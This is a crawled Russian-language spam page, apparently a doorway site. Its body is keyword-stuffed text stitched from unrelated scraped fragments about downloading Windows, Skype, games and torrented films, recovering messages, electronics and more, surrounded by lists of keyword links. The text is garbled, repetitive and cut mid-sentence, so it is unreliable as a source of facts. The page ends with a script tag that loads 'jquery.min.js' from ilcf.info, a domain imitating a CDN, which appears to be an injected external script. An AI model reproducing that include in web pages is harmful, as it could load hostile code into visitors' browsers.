

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-kartinki-s-imenem-vitaliy-skachat.html
body_size: 4505
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Картинки с именем виталий скачать - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Картинки с именем виталий скачать</h2>
                            </header>
                            <p>Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь. Игра "Скользящие блоки". Описание игры. Скачать игру. Игра Скользящие блоки понравится всем любителям сложных логических игр. Но не стоит пугаться сложности игры, ведь есть подсказки. С этой страницы сайта Microsoft можно перейти к загрузке Windows 10, 8.1 и 7. Как бесплатно скачать свежий установочный диск Windows. Премьера данного фильма - Мир: 07.04.2017, РФ: 06.04.2017 с этой даты в сети должно появиться качество снятое с экрана кинотеатра, чтоб скачать Последствия торрент в хорошем качестве hd следует ждать. Игра "Русские шашки". Описание игры. Скачать игру. Русские шашки - очень хорошая игра для любителей логических игр. Предлагаемый вариант программы играет довольно сильно 
Системные требования Прежде чем скачать Скайп для Windows, убедитесь, что ваш персональный компьютер соответствует следующим системным требованиям. Вы храните файлы в облаке? Мы с коллегами MVP решили отправить организаторам TechEd Russia 2012 коллективный отзыв о конференции. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
WebDavMailRuCloud. Созданная программистом с ником yar229 программа эмулирует сервер WebDAV, позволяя работать с содержимым Облака почти как с обычным диском. Увы, если вы удалите свой аккаунт, будет стерта история сообщений только в вашем телефоне, но и ее потом можно будет восстановить описанными в этой статье способами. Название: Тайны госпожи Кирсановой Оригинальное название: Тайны госпожи Кирсановой Год. С этой страницы сайта Microsoft можно перейти к загрузке Windows 10, 8.1 и 7. Как бесплатно скачать. Игра Скользящие блоки  Описание игры. Скачать игру. Игра Скользящие блоки понравится всем. Скачать фильм Последствия 2017 через торрент в хорошем качестве бесплатно. Игра Русские шашки  Описание игры. Скачать игру. Русские шашки - очень хорошая игра для. 
Скачать бесплатно Скайп для Windows на русском языке. Вы храните файлы в облаке? Мы с коллегами MVP решили отправить организаторам TechEd Russia. Работаем с облачным хранилищем от Мейл.ру как с обычным диском. Если вы читаете эту статью, значит вы искали способ восстановить удаленные файлы или. Что такое Temp и что находится в этой папке. Это каталог, что создается вместе с установкой. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Письма с предложениями скачать полезные программы или интересные файлы также лучше. Александр Авдюгин. биография. Протоиерей Александр Авдюгин родился в Ростове-на-Дону По многочисленным просьбам читателей решил написать подробную и простую инструкцию, как. Создать бейджик в текстовом редакторе Ворд можно двумя способами - используя для этого. План-конспект урока по русскому языку (6 класс) на тему: Поурочные разработки по русскому. Интуитивное управление: большой цветной экран с крупным круговым переключателем. Борис Годунов — опера Модеста Мусоргского в четырёх действиях с прологом (в восьми Календарь знаменательных дат и событий на 2019 насчитывает более 670 дат: из них В 1893 году М. А. Кузмин познакомился с офицером конного полка князем Жоржем , который был. 
ШИМ uc3842an. uc3842 представляет собой схему ШИМ–контроллера с обратной связью по току. Характерные неисправности приставок dvb-t2 и методики самостоятельного ремонта. Как раздать WiFi с ноутбука? Настройка раздачи wifi с ноутбука на нашем сайте. Я попалась на таке ось оголошення: Деньги в кредит от группы частных инвесторов, без залога. Появилась проблемка, у подруги, баннер, назойливый с Казино. Поставили ей Aquard, но через день. Техподдержка Телеграмм поможет Вам получить ответы на сложные вопросы, подскажет, как. Хотите узнать, как восстановить страницу в одноклассниках? Читайте про возможность. Режим запуск с флешки — запускается, но есть звука нет картинки, ни на ех.уа ни с айпитв. 
Здравствуйте ,помогите пожалуйста! С Июня месяца не заходила на страницу, недавно решила. Вы можете читать мангу О моём перерождении в слизь часть 1 - 1 Смерть. и перерождение. Легко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-windows-fx.html">Windows fx</a></li>
                                <li><a href="pjixj8-kakie-knigi-fantastika-pochitat.html">Какие книги фантастика почитать</a></li>
                                <li><a href="pjixj8-e6-24-1-rukovodstvo-po-ekspluatacii.html">Е6 24 1 руководство по эксплуатации</a></li>
                                <li><a href="pjixj8-skachat-kartinki-samp.html">Скачать картинки самп</a></li>
                                <li><a href="pjixj8-splin-dobryh-del-master-akkordy.html">Сплин добрых дел мастер аккорды</a></li>
                                <li><a href="pjixj8-chity-dlya-stalker-cop.html">Читы для сталкер cop</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тайны госпожи Кирсановой скачать бесплатно.</li>
<li>Как бесплатно и легально скачать установочный диск Windows.</li>
<li>Игра Скользящие блоки.</li>
<li>Скачать фильм Последствия 2017 через торрент в хорошем.</li>
<li>Игра Русские шашки.</li>
<li>Скайп для Windows.</li>
<li>OneDrive: настройка доступа к файлам и совместная работа.</li>
<li>Как бесплатно подключить Облако через WebDAV.</li>
<li>Как восстановить удаленные сообщения в WhatsApp.</li>
<li>Папка Temp: почистить, удалить или так и оставить.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-saundtrek-k-filmu-hobbit-nezhdannoe-puteshestvie.html">Скачать саундтрек к фильму хоббит нежданное путешествие</a></li>
                                            <li><a href="pjixj8-arhiv-vokrug-sveta.html">Архив вокруг света</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-samizdat-morrowind.html">Самиздат morrowind</a></li>
                                            <li><a href="pjixj8-elektricheskaya-shema-na-opel-vektra-a.html">Электрическая схема на опель вектра а</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-akkordy-k-pesnyam-myasnikova.html">Аккорды к песням мясникова</a></li>
                                            <li><a href="pjixj8-cups-song-minus.html">Cups song минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-proshivka-miui-dlya-zte-v987.html">Прошивка miui для zte v987</a></li>
                                            <li><a href="pjixj8-programma-rington-ayfon.html">Программа рингтон айфон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
